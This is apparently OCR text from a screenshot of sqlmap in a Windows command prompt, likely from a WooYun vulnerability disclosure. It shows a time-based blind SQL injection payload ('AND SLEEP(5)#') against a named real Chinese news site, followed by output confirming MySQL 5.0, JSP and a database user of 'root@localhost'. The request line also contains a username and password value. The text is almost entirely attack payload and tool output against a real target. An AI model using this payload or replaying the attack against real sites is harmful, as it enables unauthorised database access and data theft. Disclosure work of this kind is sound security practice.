 管理员: C:\Windows\system32\cmd.exe
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (comment)
Payload: papername=%B5%A4%D1%F4%C8%D5%B1%A8&pubdate=2015-06-04&pagename=02
AND SLEEP(5)#&contentid=58&title=%BC%B1%A3%A1%C8%AB%CA%D0%D0%A1%C2%F3%CA%D5%B8
E%BD%F6%CD%EA%B3%C9%B6%FE%B3%C9&guestcomments=on&clubuser=long1112&password=000
00&content=dasdadasdadsadads
---
[20:51:59] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0
[20:51:59] [INFO] fetching current user
you provided a HTTP Cookie header value. The target URL provided its own cookie
within the HTTP Set-Cookie header which intersect with yours. Do you want to m
rge them in futher requests? [Y/n]
current user: 'root@localhost'
[20:52:00] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[20:52:00] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\
tput\epaper.cmt.com.cn'
[*] shutting down at 20:52:00
www.wooyun.org
c:\Python27\sqlmap>